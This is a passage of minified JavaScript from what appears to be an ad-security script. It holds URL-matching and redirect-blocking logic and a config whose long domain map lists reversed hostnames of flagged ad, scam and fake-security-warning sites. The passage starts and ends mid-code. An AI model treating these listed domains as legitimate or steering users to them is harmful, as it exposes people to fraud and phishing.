e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,m),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return l(m(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return f(o,e)&&h(t[e])},function(e){return f(o,e)}),n=m(a[e]),""===r&&(e=s[e],i=l(n,e[r])),r});if(e)return l(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+m(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return f(t,e)&&h(a[e])},function(e){return f(t,e)});return e?l("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"0.5.480","blocking":true,"rbu":1,"rbuConfig":{"widget":{"widgetIcon":"[data-uri]","hoverText":"Report this Ad","backgroundColor":"#FFFFFF","fontColor":"#000000"},"popup":{"text":"What's wrong with this ad?","backgroundColor":"#FFFFFF","fontColor":"#000000","report":{"backgroundColor":"#3180F9","fontColor":"#FFFFFF"},"reasons":[{"label":"Contains Offensive Content","value":"OFFENSIVE"},{"label":"Deceptive or Misleading","value":"DECEPTIVE"},{"label":"Broken Ad","value":"BROKEN_AD"},{"label":"Other","value":"OTHER"}]},"thankYou":{"message":"Thank you for reporting this ad","backgroundColor":"#FFFFFF","fontColor":"#000000"}},"silentRbu":0,"signableHosts":[],"onRbu":1,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.008,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","filteredAdvertisersEndpoint":"v1/config/filtered-advertisers","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":true,"cdn":"cloudfront","domains":{"moc.eruceslrukcart":"1#1:65110","ten.etaberteg.c8ix4":"1#1:65110","etis.ssapecar.993175-tsetal":"1#1:65110","moc.anylpalc":"1#1:65110","ofni.htaprider.capa-og":"1#1:65110","moc.semit-lacitcat":"1#1:65110","em.yapt.pukool":"1#1:65110","moc.ajninteb":"1#1:65110","ofni.og7etadpu":"1#1:65110","teb.krowtenda.ndc.z":"1#1:65110","ofni.htaprider.4su-og":"1#1:65110","etis.ssapecar.331175-tsetal":"1#1:65110","ten.tnorfduolc.zjnukhvghq9o2d":"1#1:65110","moc.sdaderk":"1#1:65110","moc.latrophcetegdirb.0cgnvd37ccbuh0bpdu5d":"1#1:65110","pohs.erawtfosbewva":"1#1:65110","ten.swodniw.eroc.bew.31z.ffdkkfks":"1#1:65110","ten.swodniw.eroc.bew.82z.avidilalet":"1#1:65110","moc.ekynw1":"1#1:65110","moc.ac-ygrene-ralos":"1#1:65110","ofni.senildaehhtlaeh.ue":"1#1:65110","moc.tluavemocnitsaf":"1#1:65110","tser.idnoccefed":"1#1:65110","tser.hgamsacsid":"1#1:65110","tser.rcnocororp":"1#1:65110","etis.anwt":"1#1:65110","etis.dnatsppa":"1#1:65110","pohs.dkwdsogeht":"1#1:65110","efil.metsys-sgnivas-emoh":"1#1:65110","moc.senozniargdaer":"1#1:65110","aidem.ollabhcnoc":"1#1:65110","moc.latrophcetegdirb.0j8htd37ccbuh0subu5d":"1#1:65110","moc.latrophcetegdirb.g6ttud37ccbuh053du5d":"1#1:65110","moc.buhzzubaer.apl":"1#1:65110","ten.swodniw.eroc.bew.72z.awayiaruht":"1#1:65110","uci.usqhevsj":"1#1:65110","ten.swodniw.eroc.bew.02z.arobepez":"1#1:65110","ni.oc.yfirevnamuh.0kkt5f37ccbuho89bv5d":"1#1:65110","retsnom.eebmeglediga.jwog":"1#1:65110","retsnom.eebmeglediga.v4kg":"1#1:65110","retnec.tnuadsroba":"1#1:65110","moc.ksaatbewdaer.apl":"1#1:65110","ppa.naecolatigidno.yro5c-2-ppa-supotco":"1#1:65110","moc.retrabqaidok":"1#1:65110","moc.ppaukoreh.90d9f248cb8c-sepicer-lwobyrovas":"1#1:65110","ten.swodniw.eroc.bew.31z.21ohce3033e10033033e":"1#1:65110","ni.oc.setagtcennoc.0fa6se37ccbuhoea5v5d":"1#1:65110","pohs.trofbewdeidaer":"1#1:65110","htlaeh.htylaroc.ppa":"1#1:65110","moc.oidutsetnaviv":"1#1:65110","moc.damcidron":"1#1:65110","moc.ppaukoreh.800aa0422750-sepicer-ynomrahkooc":"1#1:65110","ten.swodniw.eroc.bew.31z.gegsebfjdn":"1#1:65110","pot.tsetlufesupsd":"1#1:65110","tal.yveb":"1#1:65110","moc.tcetorpllawlatigid.04kd2e37ccbuhoksfu5d":"1#1:65110","ten.swodniw.eroc.bew.31z.onooelidoz":"1#1:65110","pohs.aqromex.aqromex":"1#1:65110","evil.pcidoerp":"1#1:65110","moc.etnadnobaeivelleutrivesilge":"1#1:65110","ten.swodniw.eroc.bew.31z.jmhjghgds":"1#1:65110","etis.ecivres-ytilauq.ofni":"1#1:65110","gro.retneceractnioj":"1#1:65110","moc.ppaukoreh.38c69f46bc8d-tidegniworgeht":"1#1:65110","moc.latrophcetegdirb.gso1df37ccbuho7khv5d":"1#1:65110","moc.draugllawefas.g2o2df37ccbuhg2mhv5d":"1#1:65110","moc.noclaf-ymaerd":"1#1:65110","moc.epocsbewaer.apl":"1#1:65110","moc.tnitssalglooc":"1#1:65110","ppa.naecolatigidno.ramek-ppa-diuqs":"1#1:65110","moc.6c6f":"1#1:65110","tser.rpacsnedda":"1#1:65110","ur.35otuadravrof":"1#1:65110","moc.buhtnetnoceau":"1#1:65110","moc.etuorarovird":"1#1:65110","retnec.gopyhdarda":"1#1:65110","moc.ppaukoreh.70934fde2415-seton-smaertshsid":"1#1:65110","moc.egdirmurdgnah":"1#1:65110","pohs.dkwdsogeht.ffo":"1#1:65110","moc.tsen-ycavirp":"1#1:65110","aidem.crocseggus":"1#1:65110","ni.oc.yfirevnamuh.gp55rd37ccbuho5d9u5d":"1#1:65110","ten.swodniw.eroc.bew.63z.ipuyecod":"1#1:65110","latigid.rotacidni-sdnuf":"1#1:65110","nuf.2xesrofgnitad":"1#1:65110","ni.oc.yfirevnamuh.gje58f37ccbuh0pmcv5d":"1#1:65110","moc.erawataerhtlatigid":"1#1:65110","enilno.ochcetnez":"1#1:65110","moc.hsidtneidergnihserf":"1#1:65110","enilno.rebuazhcok":"1#1:65110","orp.etnavirolys":"1#1:65110","moc.ruzah-konib.3rt":"1#1:65110","moc.321eunevahcnif":"1#1:65110","moc.akhtmsb.trap":"1#1:65110","zyx.daibompxe":"1#1:65110","moc.bojwdz.rt":"1#1:65110","ofni.htaprider.5su-og":"1#1:65110","etis.ssapecar.893175-tsetal":"1#1:65110","moc.mitnedarp.sj":"1#1:65110","moc.latrophcetegdirb.gqv1td37ccbuhgjhbu5d":"1#1:65110","kcilc.uupisebiw.ue":"1#1:65110","enilno.ytuaeb-noyl.01":"1#1:65110","enilno.sucofhtlaehrae":"1#1:65110","retsnom.eebmeglediga.vade":"1#1:65110","erots.sgolbhtapnaeco":"1#1:65110","ppa.naecolatigidno.m8vlf-ppa-emohxdeeps":"1#1:65110","moc.egruskrep":"1#1:65110","moc.ppaukoreh.e41269975891-emoholleriv":"1#1:65110","evil.kuerucestseuqercp":"1#1:65110","etis.ffaeetetiruovaf":"1#1:65110","moc.nrutdaornepo":"1#1:65110","moc.slaedagimo":"1#1:65110","uci.okouqbhr":"1#1:65110","ni.oc.kcilctobor.08snde37ccbuhghunu5d":"1#1:65110","ten.swodniw.eroc.bew.41z.adhcuuhcau":"1#1:65110","ur.46lavirp":"1#1:65110","moc.slarutanallew-teg":"1#1:65110","moc.avaelteg":"1#1:65110","moc.mroftalptsurtbew.www":"1#1:65110","moc.mrots-deliev":"1#1:65110","moc.deets-diviv":"1#1:65110","moc.nerauhthgir.5":"1#1:65110","moc.egnuolekalydolem":"1#1:65110","moc.ppaukoreh.ffcdbb79b42b-seidutsnoitamrofsnartemalf":"1#1:65110","moc.ppaukoreh.533785b56e9d-epicer-rovalfkooc":"1#1:65110","ppa.naecolatigidno.obtkf-ppa-notknalp":"1#1:65110","oc.esabapus.tnyihicfvbejczzpyrtq":"1#1:65110","moc.ppaukoreh.165ab1a6a57c-sepicer-ksihwecips":"1#1:65110","ten.swodniw.eroc.bew.9z.onisicae":"1#1:65110","moc.hfrg8klp.www":"1#1:65110","enilno.omevinelufofaxul":"1#1:65110","ten.swodniw.eroc.bew.72z.ogicodadas":"1#1:65110","zyx.namow-etad":"1#1:65110","dfc.sllihyirevebalsatsama":"1#1:65110","moc.tceffeomemretteb":"1#1:65110","enilno.urolamavuperokezan":"1#1:65110","sotua.tramsgnizamahcraesstargnoc":"1#1:65110","etis.rfexulavoner":"1#1:65110","retsnom.zzalphtapigidlla.giuj":"1#1:65110","moc.tcetorpllawlatigid.067tbf37ccbuhgksfv5d":"1#1:65110","moc.ppaukoreh.219217bd40db-81171-telmah-suoiretsym":"1#1:65110","moc.sbalnegxip":"1#1:65110","moc.tacsdnertefiltrams":"1#1:65110","moc.egarotslootnaelc":"1#1:65110","ten.swodniw.eroc.bolb.2147tluavrepyh":"1#1:65110","moc.oixulfog.0s9fke37ccbuhomluu5d":"1#1:65110","orp.h0f-yalpafla":"1#1:65110","orp.tnudicni-77ecnanif":"1#1:65110","moc.ppaukoreh.a470203653b1-noihsafyrruh":"1#1:65110","moc.ppaukoreh.ab6231c0c72d-emohotnevyz":"1#1:65110","tl.aniloen.www":"1#1:65110","moc.tpircserocillac":"1#1:65110","uci.ymedaca-scitylana":"1#1:65110","efil.lortnockcots":"1#1:65110","retnec.gemraydooz":"1#1:65110","ecaps.reitel.1zkrtemnotyovorfic":"1#1:65110","ten.swodniw.eroc.bew.41z.ozevitoten":"1#1:65110","ur.bpsmodyihit":"1#1:65110","ni.oc.yfirevnamuh.gnj1ke37ccbuhgp3uu5d":"1#1:65110","ni.oc.kcilctobor.gt4kje37ccbuh0dgtu5d":"1#1:65110","moc.tcetorpllawlatigid.0jd6ve37ccbuho9f7v5d":"1#1:65110","kcilc.sueligad":"1#1:65110","moc.glvtfhek":"1#1:65110","aidem.srevoagose":"1#1:65110","orp.rtlifgnulb":"1#1:65110","orp.imronacal":"1#1:65110","oi.emetsys.7211odeveca-limay":"1#1:65110","orp.alivaralyp":"1#1:65110","moc.yadothcraeserohtro":"1#1:65110","ten.tnorfduolc.64pgc8xmtcuu1d":"1#1:65110","ten.dferuza.10z.xafewf3eed7dxbdd-vic":"1#1:65110","uci.xajqgtk":"1#1:65110","zyx.revirkcilc.su":"1#1:65110","ofni.htaprider.2su-og":"1#1:65110","teb.knilynit.ndc.z":"1#1:65110","bulc.efiltil":"1#1:65110","moc.ylatnm":"1#1:65110","latigid.noitisop-sdnuf":"1#1:65110","moc.oyykab.krt":"1#1:65110","moc.yliadlatigidtseb":"1#1:65110","ten.swodniw.eroc.bew.31z.5110033033e3033e3033e":"1#1:65110","moc.latrophcetegdirb.0r8nvd37ccbuh85pdu5d":"1#1:65110","ten.swodniw.eroc.bew.61z.uyezinoouu":"1#1:65110","ten.swodniw.eroc.bew.11z.euaiiaoy":"1#1:65110","ten.swodniw.eroc.bew.82z.ooiailow":"1#1:65110","enilno.crpamargorp":"1#1:65110","moc.ocbiinredro.www":"1#1:65110","ten.swodniw.eroc.bew.31z.enilesor21a":"1#1:65110","aidem.aerocracip":"1#1:65110","evil.nbgzperp":"1#1:65110","ten.swodniw.eroc.bew.33z.utozovuves":"1#1:65110","uci.fctzrtuz":"1#1:65110","ppa.naecolatigidno.ot5mr-ppa-noil-aes":"1#1:65110","retnec.ravivotayah":"1#1:65110","retnec.ipmoctogre":"1#1:65110","moc.ti.wodniwrebmit":"1#1:65110","erots.sorodnas":"1#1:65110","erots.efilrofagoy":"1#1:65110","orp.oiretnom":"1#1:65110","kcilc.iubolilur.ue":"1#1:65110","moc.retrabsucof":"1#1:65110","ten.swodniw.eroc.bew.31z.yradnoces-6210033033e3033e3033e":"1#1:65110","uci.zsaufzdt":"1#1:65110","moc.pohssnaejymmot":"1#1:65110","ten.swodniw.eroc.bew.31z.dkdkdkfsk":"1#1:65110","evil.kuytirucesstseuqercp":"1#1:65110","moc.iralkanyakrebahakikadnos":"1#1:65110","moc.oravoramoliuq":"1#1:65110","moc.ytirycesj":"1#1:65110","gro.erocscitylana":"1#1:65110","moc.htilauxevil":"1#1:65110","moc.ppaukoreh.276d24ca37c7-seton-hcnurclaem":"1#1:65110","ten.swodniw.eroc.bew.61z.afirreapan":"1#1:65110","uci.zqecazxr":"1#1:65110","moc.gnils-latfil":"1#1:65110","evil.kuytirucesllufcp":"1#1:65110","retsnom.emagniw":"1#1:65110","retsnom.eebmeglediga.8egj":"1#1:65110","moc.kurevaewkaerb":"1#1:65110","moc.latrophcetegdirb.gpu5sd37ccbuhognau5d":"1#1:65110","moc.xaler-effoc":"1#1:65110","etis.ebiveidoof":"1#1:65110","ten.swodniw.eroc.bew.5z.itatodec":"1#1:65110","ten.swodniw.eroc.bew.6z.echtapii":"1#1:65110","uci.eafhgdtp":"1#1:65110","moc.latrophcetegdirb.g2rdae37ccbuhgdklu5d":"1#1:65110","ten.swodniw.eroc.bew.31z.uwituzaz":"1#1:65110","ppa.naecolatigidno.8zt2o-ppa-hsifnoil":"1#1:65110","pohs.enihsnusreztilupyllil":"1#1:65110","orp.idom-77ecnanif":"1#1:65110","tser.unimsottos":"1#1:65110","aidem.tetnabhgih":"1#1:65110","aidem.tacirnimle":"1#1:65110","ppa.naecolatigidno.lbwcj-ppa-acro":"1#1:65110","lol.lleuq":"1#1:65110","ppa.naecolatigidno.dd9lj-ppa-hsifnwolc":"1#1:65110","pohs.draugtendesserp":"1#1:65110","ten.swodniw.eroc.bew.31z.oq2ecb3bblzcsj031egassem":"1#1:65110","ten.swodniw.eroc.bew.9z.eziltnem":"1#1:65110","moc.az-tropse-drahs.omorp":"1#1:65110","ten.swodniw.eroc.bew.31z.noihsafseidalaraatab":"1#1:65110","moc.eedmoolb":"1#1:65110","moc.eradeltsok":"1#1:65110","moc.rehpic-tnegra":"1#1:65110","orp.retnec-nefier-otua":"1#1:65110","moc.xdanoev.20-xda":"1#1:65110","moc.gnidemdevlohp":"1#1:65110","moc.kcaskcurazile":"1#1:65110","moc.kcisssolf":"1#1:65110","oi.citamdib.201sda":"1#1:65110","moc.xitun-relov.a":"1#1:65110","moc.gatbm":"1#1:65110","moc.3ta3rg-os":"1#1:65110","pot.buhrider":"1#1:65110","moc.8831agem":"1#1:65110","ofni.htaprider.8su-og":"1#1:65110","ten.swodniw.eroc.bew.11z.iyucewoy":"1#1:65110","ten.swodniw.eroc.bew.83z.cepuzefun":"1#1:65110","moc.wollefram.www":"1#1:65110","moc.golbediugstifeneb.www":"1#1:65110","evil.b69k8e.www":"1#1:65110","erots.pohsraey66yppah":"1#1:65110","ni.oc.yfirevnamuh.g3aobf37ccbuh0lmfv5d":"1#1:65110","ppa.naecolatigidno.p52db-ppa-daehremmah":"1#1:65110","moc.erotsniks-wolg":"1#1:65110","efil.omofinilalilixam":"1#1:65110","aidem.godneaccat":"1#1:65110","moc.ppaukoreh.3d4210fea0f5-rocedladfom":"1#1:65110","ur.zagylsikelgu":"1#1:65110","uci.asyhrfxb":"1#1:65110","ten.swodniw.eroc.bew.12z.epebiaraia":"1#1:65110","moc.tcetorpllawlatigid.0ds4de37ccbuhgsgnu5d":"1#1:65110","gro.yhportegitserp":"1#1:65110","moc.ppaukoreh.aebae9194742-10-92-rats-dlog":"1#1:65110","ecaps.tjhgol.oikjhg":"1#1:65110","moc.ssenllewmetsyshpmyl":"1#1:65110","moc.edompmjelcitra.apl":"1#1:65110","moc.oixulfog.0oh7cf37ccbuh8eagv5d":"1#1:65110","moc.tfoswolftrevnoc":"1#1:65110","retnec.vitevirolf":"1#1:65110","ecaps.dohv-tulover":"1#1:65110","ni.oc.yfirevnamuh.0un6td37ccbuhgvkbu5d":"1#1:65110","semoh.knilp":"1#1:65110","ten.swodniw.eroc.bew.31z.51ohce3033e10033033e":"1#1:65110","pohs.secivresbewdepuorg":"1#1:65110","ofni.aa73ht.www":"1#1:65110","ten.swodniw.eroc.bew.9z.imiahpumep":"1#1:65110","ofni.u-rof-reffo-tseb":"1#1:65110","moc.earipahs":"1#1:65110","tser.arupepracs":"1#1:65110","tser.rtsagiracs":"1#1:65110","tser.ortsevoics":"1#1:65110","moc.wonomemezimitpo":"1#1:65110","moc.wonretsoobomem":"1#1:65110","gro.ysaegnitegdub":"1#1:65110","sbs.tneiraqaiv":"1#1:65110","moc.wodahs-detsorf":"1#1:65110","moc.ppaukoreh.838891b1f673-seton-selatlaem":"1#1:65110","scip.sucofvtn":"1#1:65110","sotua.eerfykculniwylkeew":"1#1:65110","moc.latrophcetegdirb.0hb0rd37ccbuh8p49u5d":"1#1:65110","moc.oixulfog.glaurd37ccbuhgjgau5d":"1#1:65110","lol.unoititrapu":"1#1:65110","kni.1buselibom":"1#1:65110","moc.yhtlaewcigam":"1#1:65110","moc.draugllawefas.g7ugee37ccbuhopgou5d":"1#1:65110","moc.diolbatsdrawer.krt":"1#1:65110","moc.sdtrotkart":"1#1:65110","tser.veihcmirnu":"1#1:65110","aidem.ebolg-elppir":"1#1:65110","moc.latrophcetegdirb.gnifud37ccbuh0tocu5d":"1#1:65110","moc.tcetorpllawlatigid.00ap4e37ccbuh0jjhu5d":"1#1:65110","ni.oc.kcilctobor.0bvt7e37ccbuh0bsju5d":"1#1:65110","ten.swodniw.eroc.bew.33z.auiptnem":"1#1:65110","uci.pecgwcw":"1#1:65110","ten.swodniw.eroc.bew.31z.dkdfkfkskd":"1#1:65110","moc.tcetorpllawlatigid.0n7rie37ccbuhoa7su5d":"1#1:65110","ten.swodniw.eroc.bew.82z.ezopupaliz":"1#1:65110","ppa.naecolatigidno.gs9fi-ppa-krahs":"1#1:65110","moc.ppa-semag-evisulcxe.ma":"1#1:65110","moc.enilnoegrusyliadym.13":"1#1:65110","moc.ppaukoreh.7d25fceb93cc-2092-enilrats":"1#1:65110","erots.pohsraey67yppah":"1#1:65110","moc.ejohatsiv":"1#1:65110","retnec.narpsozait":"1#1:65110","aidem.dnuozopmoc":"1#1:65110","ni.oc.kcilctobor.08jqsd37ccbuhgkbbu5d":"1#1:65110","tal.evoorg":"1#1:65110","moc.krowtenetybohce":"1#1:65110","moc.segattocyawretawsllu":"1#1:65110","moc.1swenyraurbef":"1#1:65110","moc.oixulfog.g01s7f37ccbuh83gcv5d":"1#1:65110","tser.tluopponac":"1#1:65110","retsnom.eebmeglediga.rall":"1#1:65110","erots.blcrfotnjink":"1#1:65110","enilno.tramsgnikooc":"1#1:65110","enilno.ijcomebulk":"1#1:65110","aidem.snartmeffe":"1#1:65110","moc.naelc-ksudremmilg":"1#1:65110","moc.enigne-gnirettilg":"1#1:65110","moc.keerc-yssalg":"1#1:65110","moc.erugif-30.f":"1#1:65110","orp.arposamlio":"1#1:65110","moc.sbdlp":"1#1:65110","moc.btrtnenitnoctniop":"1#1:65110","moc.dnmbs.ue.bi":"1#1:65110","evil.sllawnajortitna":"1#1:65110","ten.dferuza.10z.fc7cmdkfeeva0hya-eex":"1#1:65110","ten.dferuza.10z.metg5hyevhdfuead-yrc":"1#1:65110","moc.zkbsda":"1#1:65110","moc.esfa2g.sdanilram":"1#1:65110","moc.dib-yoj.ed-pmi-vda":"1#1:65110","kcilc.dleihs3bew":"1#1:65110","lol.axryui.sppa":"1#1:65110","moc.300ygolonhcet-gnivres.krt":"1#1:65110","moc.latigiderocnoisiv":"1#1:65110","ppa.naecolatigidno.jkiea-ppa-supotco":"1#1:65110","moc.ppaukoreh.3ad989e3376e-ediug-ymehclaetsat":"1#1:65110","etis.golbtsaocuykuyr":"1#1:65110","moc.evir-dnertdnif":"1#1:65110","ten.ttegddagnne":"1#1:65110","moc.ppaukoreh.6e754cc4b10c-sediug-noisufdoof":"1#1:65110","moc.ppaukoreh.0648fb2d5194-60-03-dlog-rats":"1#1:65110","moc.latigidcalidac":"1#1:65110","moc.buhzzubaer":"1#1:65110","ten.swodniw.eroc.bew.1z.hwriuzufuf":"1#1:65110","moc.draugllawefas.0ehk6f37ccbuh08nbv5d":"1#1:65110","moc.latrophcetegdirb.03hv8f37ccbuhgb7dv5d":"1#1:65110","enilno.erupragushtlaeh":"1#1:65110","retnec.ipsiwmeorp":"1#1:65110","moc.nerauhthgir.02":"1#1:65110","pot.balahplahtlaewia":"1#1:65110","moc.ocehcapanahoj.www":"1#1:65110","moc.ppaukoreh.2ea1625687e0-metsyshtraecitsirolf":"1#1:65110","moc.oixulfog.gj19rd37ccbuhg0j9u5d":"1#1:65110","ten.swodniw.eroc.bew.9z.iiubotes":"1#1:65110","kni.wolfllor":"1#1:65110","ten.swodniw.eroc.bew.31z.gegsjefn":"1#1:65110","efil.niwsunob.2eno2teb":"1#1:65110","tser.accuztracs":"1#1:65110","sbs.etnaromilev":"1#1:65110","ten.swodniw.eroc.bew.31z.pohserutinruf04":"1#1:65110","aidem.zzacssummi":"1#1:65110","moc.espmilg-gnirekcilf":"1#1:65110","ten.sretliftrams.teg":"1#1:65110","moc.naonaj":"1#1:65110","retsnom.adumainud":"1#1:65110","ten.swodniw.eroc.bolb.2108kcodnez":"1#1:65110","moc.tcetorpllawlatigid.08ve2e37ccbuh0jtfu5d":"1#1:65110","moc.pohsolessnes-teg":"1#1:65110","ni.oc.kcilctobor.gjt2je37ccbuhg6ksu5d":"1#1:65110","ur.vokirb":"1#1:65110","ten.swodniw.eroc.bew.31z.ebfewjfnqw":"1#1:65110","orp.man-77ecnanif":"1#1:65110","moc.ccnniw":"1#1:65110","etis.buhhtlaeharua.www":"1#1:65110","etis.parcsorivnewelb":"1#1:65110","tser.socgabaeteems":"1#1:65110","moc.oixulfog.0qgubf37ccbuhodufv5d":"1#1:65110","moc.wolfytiruceslatigid":"1#1:65110","ofni.lla4llod":"1#1:65110","moc.euqimolem":"1#1:65110","zk.aklaedi":"1#1:65110","etis.tfarctae":"1#1:65110","orp.subirolod-77ecnanif":"1#1:65110","pleh.ycagelkcots":"1#1:65110","retnec.enuajmures":"1#1:65110","moc.egruskrep.yrt":"1#1:65110","moc.aiamerts":"1#1:65110","moc.yesrejytoofinu.www":"1#1:65110","moc.aymexa.elttat":"1#1:65110","uci.kakpxnbb":"1#1:65110","moc.tcetorpllawlatigid.0pqrbe37ccbuh0bjmu5d":"1#1:65110","ni.oc.kcilctobor.0plcge37ccbuh0o8qu5d":"1#1:65110","moc.oixulfog.0e0v7f37ccbuh87icv5d":"1#1:65110","ten.dferuza.20z.nhccvhhg2fkahgsh-hshdfshdfdhvbhbbdc":"1#1:65110","moc.vizwjxpb":"1#1:65110","moc.anelilc":"1#1:65110","moc.ofni-znanif":"1#1:65110","etis.lautrivltropsergnl":"1#1:65110","enilno.buhtcennocaisa":"1#1:65110","ppa.naecolatigidno.o5u5l-ppa-hsifrats":"1#1:65110","etis.ssapecar.363175-tsetal":"1#1:65110","moc.yrotcafxda.tsaesu-btr":"1#1:65110","moc.gatbm.ndc":"1#1:65110","ten.tnorfduolc.g79cvqs8do9p3d":"1#1:65110","ofni.htaprider.rtluv-og":"1#1:65110","ofni.htaprider.2ue-og":"1#1:65110","moc.aidemlatigidytiliga.4v-ue-btr":"1#1:65110","moc.sesulplexip.tsaesu-btr":"1#1:65110","orp.buhtylana.ffa":"1#1:65110","oi.citamdib.711sda":"1#1:65110","ofni.shsdkehg":"1#1:65110","moc.oixulfog.0spfrd37ccbuh8rt9u5d":"1#1:65110","lol.laep":"1#1:65110","ten.swodniw.eroc.bew.72z.iyizaoauaa":"1#1:65110","ppa.naecolatigidno.xb6v5-ppa-nihcru":"1#1:65110","moc.bulcsdoognteg.03":"1#1:65110","tser.tesniruger":"1#1:65110","ten.swodniw.eroc.bew.31z.enilesor9a":"1#1:65110","moc.yalpakojp":"1#1:65110","enilno.ebivnezagoy":"1#1:65110","moc.oixulfog.0ivqrd37ccbuh0mcau5d":"1#1:65110","moc.wollohtevrom":"1#1:65110","moc.kilckefd.kt":"1#1:65110","ten.swodniw.eroc.bew.61z.terutacaz":"1#1:65110","pot.usdmc":"1#1:65110","moc.sterceshtlaehnamow.zycelmol":"1#1:65110","moc.enozgniebllewlarutan":"1#1:65110","retnec.yenruoj-eruza":"1#1:65110","moc.liart-ykoms":"1#1:65110","zyx.buh-llew-lativ":"1#1:65110","retnec.qessoplops":"1#1:65110","orp.iadnatirosruc":"1#1:65110","moc.ppaukoreh.ec5df1d0bf93-seton-ytfarcecips":"1#1:65110","ten.swodniw.eroc.bew.31z.dg5mt5su0310gninrawsuriv":"1#1:65110","uci.pipcyrrx":"1#1:65110","ten.swodniw.eroc.bew.72z.iyevizef":"1#1:65110","uci.fqjkrjfp":"1#1:65110","pohs.oyasa":"1#1:65110","moc.fdybtes":"1#1:65110","ni.oc.yfirevnamuh.06p7ie37ccbuh82cru5d":"1#1:65110","ppa.naecolatigidno.5ifz7-ppa-eltrut-aes":"1#1:65110","moc.retsamorpomem":"1#1:65110","moc.erutnev-laicalg":"1#1:65110","moc.eniok-acgr-sreit":"1#1:65110","ecaps.nrigswarcsleurc":"1#1:65110","moc.esuacrevilcilohocla":"1#1:65110","moc.xhkjnct":"1#1:65110","ten.swodniw.eroc.bew.13z.osevituwro":"1#1:65110","ten.swodniw.eroc.bew.22z.fisemugii":"1#1:65110","moc.norbdlegln":"1#1:65110","ten.swodniw.eroc.bew.82z.puvopibup":"1#1:65110","moc.tcetorpllawlatigid.g9ceee37ccbuh01fou5d":"1#1:65110","moc.pukooh4nemow.www":"1#1:65110","moc.sdamodt.jn":"1#1:65110","ni.oc.setagtcennoc.gua9af37ccbuhop3ev5d":"1#1:65110","pohs.ecivres-ytilauq.ofni":"1#1:65110","evil.rferuceslatotcp":"1#1:65110","moc.kcehctlebevird":"1#1:65110","evil.ederucesorpcp":"1#1:65110","ppa.lecrev.ammag-troppus-elppa":"1#1:65110","ten.swodniw.eroc.bew.1z.asucuriy":"1#1:65110","ten.swodniw.eroc.bew.72z.otaeaperut":"1#1:65110","uci.fsacpjlr":"1#1:65110","moc.sdoogesehtteg.13":"1#1:65110","orp.orev-77ecnanif":"1#1:65110","moc.ppaukoreh.432496fce40c-01-03-dlog-rats":"1#1:65110","ppa.naecolatigidno.4wysa-ppa-diuqs":"1#1:65110","moc.wow-koo.yrt":"1#1:65110","retnec.ccurtlived":"1#1:65110","orp.sesruoc-scitylana":"1#1:65110","orp.otnomiralev":"1#1:65110","moc.sdaelkrted":"1#1:65110","moc.ylzpim":"1#1:65110","aidem.ccacshgaip":"1#1:65110","latigid.mretgnol-sdnuf":"1#1:65110","ten.swodniw.eroc.bew.61z.unagnoisri":"1#1:65110","pot.tcuvi":"1#1:65110","ni.oc.skrowegdirbavon.gqrnje37ccbuho5mtu5d":"1#1:65110","ten.swodniw.eroc.bew.22z.aleierut":"1#1:65110","moc.orymec":"1#1:65110","moc.retat-sugr-borht":"1#1:65110","moc.trewredel":"1#1:65110","enilno.ecitcarpagoyeht":"1#1:65110","aidem.icurtippoz":"1#1:65110","aidem.zinumilbac":"1#1:65110","moc.gnisselb-gnos":"1#1:65110","gro.pluhsgnirettegdub":"1#1:65110","enilno.yawssapmoc":"1#1:65110","moc.oimrapsirtroper":"1#1:65110","ur.itreponape":"1#1:65110","enilno.akuporixekerumuval":"1#1:65110","aidem.logniivlup":"1#1:65110","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:65110","eniw.tropbewlausac":"1#1:65110","moc.evelceg.nom":"1#1:65110","moc.hsilbupdagnitekram":"1#1:65110","zyx.c0i":"1#1:65110","ten.dferuza.10z.jcvfrbtdfbrbrang-lbi":"1#1:65110","moc.sgtke":"1#1:65110","moc.0101rolocotohp":"1#1:65110","moc.ribej-fuloz.3rt":"1#1:65110","moc.danosiof.st":"1#1:65110","knil.ppa.ifos":"1#1:65110","ved.segap.avatrekcolbda":"1#1:65110","moc.xdanoev.10-xda":"1#1:65110","ppa.naecolatigidno.42oel-ppa-krahs":"1#1:65110","ten.swodniw.eroc.bew.6z.wonuleere":"1#1:65110","ten.swodniw.eroc.bew.31z.eol748su0310gninrawsuriv":"1#1:65110","sm.sacm.moc.egas.ecneirepxe":"1#1:651